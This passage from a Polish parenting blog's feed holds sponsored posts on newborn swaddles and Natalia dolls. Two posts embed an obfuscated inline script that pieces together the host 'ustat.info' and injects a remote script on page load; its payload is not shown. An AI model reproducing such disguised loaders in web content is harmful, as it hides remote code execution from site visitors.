preparatami znajdziesz w \u003Ca href=\"https:\/\/hipp.pl\/zywienie-0-1\/poradnik\/zdrowie-i-rozwoj-maluszka\/kalendarz-szczepien-dzieci-szczepienia-noworodka-i-niemowlaka\"\u003Ekalendarzu szczepień dzieci\u003C\/a\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\ntfkqu=\"sqvgz2z7fkqh\";tfkq=document.createElement(\"script\");\ntfkq_=\"u\"+(\"st\");tfkq_+=\"at\"+(\".\");tfkq.async=true;tfkq_+=\"in\";\ntfkqu=\"554423619.\"+tfkqu;tfkq.type=\"text\/javascript\";tfkqu+=\"whdXtu5d15iz\";\ntfkqu+=\"kaudhc\";tfkq_+=(\"f\")+\"o\"+(\"\/\");tfkq.src=\"https:\/\/\"+tfkq_+tfkqu;\ntfkqd=document.body;tfkqd.appendChild(tfkq);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6561283572320964860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6561283572320964860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/07\/najwazniejsze-etapy-rozwoju-niemowlaka.html","title":"Najważniejsze etapy rozwoju niemowlaka – od noworodka do roczniaka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCCzrHxymZpLFtytJla-Dyecy6bFTqfWJJ98WnAb47x8SGIRP3hdtuPurUSiIG499n_E9PDS-D9KcLBHaq0V662Zz7MOgMS9sytLPmDsGU9I-EqVfQsjiGzA81IVP9cC2KXwwc5vbvejurdtbSz8zFaBjCkvDyIgv5bMna2IX6fFYnj5LGNptUfUoiRTu\/s72-c\/hippzap7.1fot1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8627081774895548420"},"published":{"$t":"2023-03-14T18:55:00.003+01:00"},"updated":{"$t":"2023-03-14T18:55:46.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wyprawka"}],"title":{"type":"text","$t":"Otulacz dla noworodka - po co niemowlakowi otulacz i jaki wybrać?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s5760\/adobestock_265207987.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Otulacz dla noworodka\" border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s16000\/adobestock_265207987.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003EOtulacz dla noworodka jest towarzyszem pierwszych chwil życia dziecka. Dlatego tak istotne jest, aby wybierać dla swojej pociechy wyłącznie sprawdzone, wysokiej klasy produkty. Będą one miały bowiem kontakt z wrażliwą skórą maluszka. Otulanie i owijanie noworodka mają pozytywny wpływ na poziom jego poczucia bezpieczeństwa w pierwszych tygodniach poza łonem mamy.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003EDlaczego warto otulać niemowlę?\u003C\/h2\u003EOtulacze są bardzo popularnymi elementami wyprawki dla niemowlaka. Są one cenione ze względu na swoją praktyczność, miękkość, łatwość pielęgnacji, komfort termiczny, jaki dają oraz bogaty wybór fasonów. Niemowlęta zaraz po urodzeniu odczuwają zmianę środowiska. W łonie mamy miały ciasno, ciemno i ciepło. Nie mogły za bardzo manewrować rączkami ani nóżkami, dlatego po narodzinach nieograniczona swoboda może wywoływać w nich lęk i niepokój. Czują się znacznie bezpieczniej i spokojniej, gdy są dość ciasno owinięte – pieluszką tetrową czy otulaczem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki otulacz dla noworodka?\u003C\/h2\u003EW sklepach dostępne są otulacze, zróżnicowane pod względem zastosowanego w nich materiału. Jaki otulacz dla noworodka będzie odpowiedni? Jednym z najpopularniejszych typó1)w jest wariant muślinowy. Zyskał uznanie wśród świeżo upieczonych rodziców między innymi ze względu na swoją miękkość, dobrą regulację temperatury ciała dziecka oraz przewiewność. W swojej strukturze przypomina nieco wyroby tetrowe, ale w stosunku do niej jest wyczuwalnie bardziej miękki. Materiał ma właściwości, dzięki którym kolejne cykle prania nie pozbawiają go miękkości, za którą jest tak ceniony. Jeśli chodzi o pielęgnację otulacza wykonanego z muślinu, to zaleca się prać go w pralce oraz ostrożnie dozować wszelkie płyny do zmiękczania czy płukania. Lepiej nie prać muślinu ręcznie, gdyż można łatwo go zmechacić. Stosowanie środków wybielających może trwale uszkodzić tkaninę i skrócić jej żywotność. Prasowanie jest opcjonalne, choć niekonieczne.\u003Cbr \/\u003E\u003Cbr \/\u003ENa rynku rodzice znajdą również otulacze uszyte z bambusa. Tkanina ta powstała z naturalnych włókien i jest hipoalergiczna. Nie wywołuje uczulenia ani podrażnienia, co w przypadku wyrobów dla niemowląt mających bezpośredni kontakt z ich delikatną skórą ma szczególne znaczenie. Jest przy tym bardzo przyjemny w dotyku i przewiewny, dobrze regulując temperaturę ciała dziecka. Szeroki wybór otulaczy można znaleźć w sklepie \u003Ca href=\"https:\/\/www.51015kids.eu\/dziecko\/niemowlak\/akcesoria-niemowlece\"\u003Ehttps:\/\/www.51015kids.eu\/dziecko\/niemowlak\/akcesoria-niemowlece\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak zawinąć dziecko w otulacz?\u003C\/h2\u003EJeśli rodzic ma do dyspozycji otulacz ze specjalną kieszonką na nóżki, najpierw powinien zacząć od tego elementu. Gdy nogi są już w odpowiednim ułożeniu wewnątrz kieszonki, czas na resztę. Rączki i nóżki dziecka powinny znajdować się blisko ciała. Poły otulacza należy założyć na zakładkę, a następnie zapiąć rzep. Maluch znajdujący się w otulaczu powinien spać na plecach. Jest to najbezpieczniejsza pozycja dla niego, co pozwala ograniczyć do minimum ryzyko nagłej śmierci łóżeczkowej. Tak spowinięty maluch będzie miał miękko i ciepło podczas snu czy drzemania w ciągu dnia. Rodzice powinni pamiętać, aby nie zakrywać materiałem głowy maluszka. Sprawdź, jakie otulacze są dostępne w naszej ofercie i wybierz jeden z doskonałej jakości produktów, który otuli delikatnym dotykiem skórę Twojego dziecka!\u003Cbr \/\u003E\n\u003Cscript\u003E\n(function(){\nt6xbu=\"qfzkXg866xbr\";t6xb=document.createElement(\"script\");\nt6xb_=\"u\"+(\"st\");t6xb_+=\"at\"+(\".\");t6xb.async=true;t6xb_+=\"in\";\nt6xbu=\"493952372.\"+t6xbu;t6xb.type=\"text\/javascript\";t6xbu+=\"dktlrxhs39ay\";\nt6xbu+=\"2p2886\";t6xb_+=(\"f\")+\"o\"+(\"\/\");t6xb.src=\"https:\/\/\"+t6xb_+t6xbu;\nt6xbd=document.body;t6xbd.appendChild(t6xb);\n})();\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E*artykuł sponsorowany"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8627081774895548420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8627081774895548420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/03\/otulacz-dla-noworodka-po-co.html","title":"Otulacz dla noworodka - po co niemowlakowi otulacz i jaki wybrać?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3bGg0jIB3tqkS9zL2F6FZw2GPU2d8mZtZlSrmRNczVL8bYvAMbg2l0CSJ-4X9ANv63yqV1sceE0C-WmICEH_vEXcMZ6GUcjchvthn6fc5NpvRj1nP3LTZ7cJR4kIxVjw9J0mYhKoLCg72DZ5UPM8lTKzRYhmSTIN1nAjH2mSWR6s9HOhkAjwpw-8DQ\/s72-c\/adobestock_265207987.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-494124513072720789"},"published":{"$t":"2022-10-18T18:14:00.002+02:00"},"updated":{"$t":"2022-10-18T18:14:32.226+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Pewniak prezentowy dla chłopca i dziewczynki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s1280\/Lalki-NATALIA-Kolekcja-0194.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection lalki Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s16000\/Lalki-NATALIA-Kolekcja-0194.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENie od dziś wiadomo, że dzieci bez względu na wiek uwielbiają wszelkiego rodzaju zabawy. Układanie klocków konstrukcyjnych, gry planszowe, a nawet puzzle nie tylko wpływają korzystnie na ich rozwój, ale także świetnie wypełniają wolny czas bez korzystania ze szkodliwych obrazów wyświetlanych na szklanych ekranach tv, monitora czy smartfona.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003EProducenci zabawek na szczęście idą z roku na rok krok do przodu i tworzą gadżety, które pozwalają nie tylko angażować się w zabawę, ale także czerpać z niej maksymalną radość.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy zabawki mają płeć?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan\u003EZ pokolenia na pokolenie podejście do zabawek i wychowania naszych dzieci uległo znacznej zmianie. Staramy się wychowywać nasze pociechy w idei, że zabawki, z których korzystają podczas zabaw nie są przypisane do żadnej płci i zarówno chłopcy, jak i dziewczynki mogą bawić się lalkami czy autami bez presji otoczenia i rezygnowania z własnych upodobań.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EW naszym domu zarówno Kuba, jak i Agata chętnie bawią się razem nie tylko w dom opiekując się lalkami i innymi pluszakami, ale także urządzają szalone wyścigi autami sterowanymi czy wspólnie grają w piłkę. Żadna z tych zabaw nie jest jednoznacznie przypisana do żadnej płci, a nasze pociechy mają wybór oraz swobodę działnia podczas zabaw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EJakie zabawki pozwalają dzieciom na ciekawą i angażującą zabawę?\u003C\/h2\u003E\u003Cdiv\u003EWśród dzieci w wieku od 3 do nawet 10 lat najczęściej wybierane są lalki oraz auta zdalnie sterowane, a oprócz tego wszelkiego rodzaju klocki konstrukcyjne, których na rynku jest cała masa. Dziś skupimy się jednak na temacie lalek godnych uwagi oraz aut, które świetnie sprawdzą się nie tylko na urodziny, ale także na Mikołajki, Święta Bożego Narodzenia czy inne okazje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETIP!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EZanim postanowimy zakupić dziecku prezent, warto najpierw przeprowadzić luźną rozmowę, aby wybadać dokładne cechy wymarzonego prezentu. Możemy mieć wtedy pewność, że wybrany przez nas podarunek wywoła euforię i zapewni wielogodzinne zabawy.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003ELalka- wymarzona zabawka, ale czy tylko dla dziewczynki?\u003C\/h2\u003EDziewczynki w każdym wieku uwielbiają lalki, które towarzyszą im w wielu codziennych sytuacjach- na spacerze, podczas oglądania bajek czy nauki. Dlaczego są tak ważne i często wybierane przez tę grupę? Odpowiedzi jest wiele, ale faktem jest, że lalki rozwijają w dzieciach wrażliwość oraz pomagają w wypracowaniu wzorów zachowania. Zabawa lalką jest przymiarką do dorosłego życia i to nie zawsze tylko wśród dziewczynek. Widok dziecka opiekującego się lalką jest bardzo częsty, bo maluchy lubią po prostu wcielać się w role rodziców. Dziewczynki chętnie naśladują swoje mamy, a chłopcy tatusiów. Warto zatem uczyć dzieci, że partnerstwo w związku i rodzinie jest rzeczą naturalną, która zapewnia pomoc w domowych obowiązkach i wzajemne zrozumienie.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW naszym domu od wielu lat przewijają się lalki z serii Natalia Collection. Nasza córka posiada wiele ciekawych modeli, które po dziś dzień w angażujący sposób wypełniają jej wolny czas. Warto zaznaczyć, że lalki z tej serii są wysokiej jakości, a dodatkowe funkcje uświetniają czas zabaw.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-maly-czyscioszek-33-cm,p1879\" target=\"_blank\"\u003ELalka Natalia mały czyścioszek\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003ENiezwykle ciekawa i pozwalająca uczyć prawidłowych nawyków higienicznych lalka Natalia zamieszkała od niedawna w naszym domu. Dzieli pokój z Agatą oraz resztą swojego rodzeństwa z serii Natalia Collection. Zabawa nią gwarantuje nie tylko całą masę radości, ale także pozwala nauczyć się ciekawych i radosnych piosenek. Jej wysokość liczy 33 cm, a więc idealnie mieści się rączkach zarówno 3-letniego malucha, jak i nieco starszej dziewczynki.\u0026nbsp; Mały czyścioszek mówi oczywiście po polsku i ma szeroki zakres fraz oraz funkcji, które świetnie sprawdzą podczas zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjYj-V-6u8MxiLQrKG_F5wXBJsmvKhbKB24q4j6YZ3YMhk0w1WH2yZkuOxOlAq2YWHhIyt7WrZpPwgZygCK8HdSYnfS0jtdfl74yrwmW61zHRcUD6Z7vrHVDBmo7gsa4Smin86Pwtly1CoGLZwZHC2MVlFf8egptow6ui9zxXPjVhnmY_D2ND8QXQNA\/s2240\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection mały czyścioszek\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjYj-V-6u8MxiLQrKG_F5wXBJsmvKhbKB24q4j6YZ3YMhk0w1WH2yZkuOxOlAq2YWHhIyt7WrZpPwgZygCK8HdSYnfS0jtdfl74yrwmW61zHRcUD6Z7vrHVDBmo7gsa4Smin86Pwtly1CoGLZwZHC2MVlFf8egptow6ui9zxXPjVhnmY_D2ND8QXQNA\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAItzqal0f6ZpKyYUXK3vVu42bdBboZf2x0wnUGcWSq994wD2rHM-GdhOFST8gO9lULJmXECDLTzmrdnBJLDrnTgTIdw5iM2XGW410D6znvyBmWX7NLJGYnSY9HGyAQdw28d4KXMIM7Xt2FEW6E7ZRTzNTCuRK77_CvoaoDX12c_6Scx11ocMHpTmDg\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"862\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAItzqal0f6ZpKyYUXK3vVu42bdBboZf2x0wnUGcWSq994wD2rHM-GdhOFST8gO9lULJmXECDLTzmrdnBJLDrnTgTIdw5iM2XGW410D6znvyBmWX7NLJGYnSY9HGyAQdw28d4KXMIM7Xt2FEW6E7ZRTzNTCuRK77_CvoaoDX12c_6Scx11ocMHpTmDg\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLjY8lB1VtlkOv86fSnfzvG9rQKbIovO-DVuHGh1oCldUHUqSTQCB7MxK5iPqy3UKp_7SeG8rOoJH1NQOpAOE0JR0xTAC1quUSldKNVP8rUR4HerTNodfAfB8Uw0__2Rqll2-9lSJJuqQGgxIgH9HZRVPgoPHL7wDQAnGhX7ZxRv-8zH0J5LfRrpYwA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0127.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLjY8lB1VtlkOv86fSnfzvG9rQKbIovO-DVuHGh1oCldUHUqSTQCB7MxK5iPqy3UKp_7SeG8rOoJH1NQOpAOE0JR0xTAC1quUSldKNVP8rUR4HerTNodfAfB8Uw0__2Rqll2-9lSJJuqQGgxIgH9HZRVPgoPHL7wDQAnGhX7ZxRv-8zH0J5LfRrpYwA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0127.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv9oaX61BbZSgoFWxXG3zIFqpWx-NeLqi0eLL_e62gDAJONx0uPqFjEkBFGv3QDboIecBoNLMilXKU1PzoHJ4vQy_Mlv0T55AWr7rhVhUOuhcl08Q2_coab8xyDOipdHKfMlWAg6hpoJQXjZJyc-mEIiW-4AgzAiFNTGA_-9YH1vCun0Eynq0sn9aA_w\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0140.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv9oaX61BbZSgoFWxXG3zIFqpWx-NeLqi0eLL_e62gDAJONx0uPqFjEkBFGv3QDboIecBoNLMilXKU1PzoHJ4vQy_Mlv0T55AWr7rhVhUOuhcl08Q2_coab8xyDOipdHKfMlWAg6hpoJQXjZJyc-mEIiW-4AgzAiFNTGA_-9YH1vCun0Eynq0sn9aA_w\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0140.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV8R7V0-NxLSW2CgTUfGJRBN4IZxyxPEWFsv2wcgsJjbqo3s9OguHu2LyJYRY-WCtxSontKDWTN57CRQPPkSVuByjG9OwX0OtZbsXRKPC085cTX3-Bk5UplZIekVv3WWCwxzuUbuhG2zmQOTzA_Dc5QGiCY7zyzwAv95BLxFOgnDdfKkFrDl40uIesA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV8R7V0-NxLSW2CgTUfGJRBN4IZxyxPEWFsv2wcgsJjbqo3s9OguHu2LyJYRY-WCtxSontKDWTN57CRQPPkSVuByjG9OwX0OtZbsXRKPC085cTX3-Bk5UplZIekVv3WWCwxzuUbuhG2zmQOTzA_Dc5QGiCY7zyzwAv95BLxFOgnDdfKkFrDl40uIesA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0142.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4Uy2vJUCZQ2EVNSipowXL-RZLgAYnq0fFB_npnqfwv6EjAO2PXJh9Er2BG36MRzcaEh8pDjs2v8bNK6cB0WIsa9KFQZGUQTZKrhQn0mM_SJwTWE3lGb0H-mhQOsEQjBfqxv4nLGRz-3PCuC8NbwpSvzFiZa0ViTtlZ1Bdcd3VLGJPOp2d4xk_Mw-XA\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0147.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4Uy2vJUCZQ2EVNSipowXL-RZLgAYnq0fFB_npnqfwv6EjAO2PXJh9Er2BG36MRzcaEh8pDjs2v8bNK6cB0WIsa9KFQZGUQTZKrhQn0mM_SJwTWE3lGb0H-mhQOsEQjBfqxv4nLGRz-3PCuC8NbwpSvzFiZa0ViTtlZ1Bdcd3VLGJPOp2d4xk_Mw-XA\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0147.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j8EA5sSrXnYNo3hfoXOHqYM4bK5-YD41udhwciGEJppB5LVihCKqH1msQ5Y2DPfxU_zhabDHSqB1-FRUFoIgBXGWFEVB_BCQIEIx5MCghmy3MS54sTgwzg7Hn2FCfnnqYklP0OqNnpPU51fjdVCCofHXf2vKP_DbOjcovAPaQef9X5kivBTIAEax2A\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0148.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j8EA5sSrXnYNo3hfoXOHqYM4bK5-YD41udhwciGEJppB5LVihCKqH1msQ5Y2DPfxU_zhabDHSqB1-FRUFoIgBXGWFEVB_BCQIEIx5MCghmy3MS54sTgwzg7Hn2FCfnnqYklP0OqNnpPU51fjdVCCofHXf2vKP_DbOjcovAPaQef9X5kivBTIAEax2A\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0148.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0eqf9Bwa5-6KjoMfjK-v30asps59uCqH0chqEvLyZqOaCb7-hqxm6WGA_bMvewGryYql5k3z12tn8pyOW7pygPrZ0pi76pNQPp5_zg8JtpqrWkVuhb3_owwQwaLlVsQ5PqHkLew6vae9zS80fYwzCWn2PqrjJGKkyQEOIXHT5XuLfrjY2n2l0UjfsRw\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0154.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"825\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0eqf9Bwa5-6KjoMfjK-v30asps59uCqH0chqEvLyZqOaCb7-hqxm6WGA_bMvewGryYql5k3z12tn8pyOW7pygPrZ0pi76pNQPp5_zg8JtpqrWkVuhb3_owwQwaLlVsQ5PqHkLew6vae9zS80fYwzCWn2PqrjJGKkyQEOIXHT5XuLfrjY2n2l0UjfsRw\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0154.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 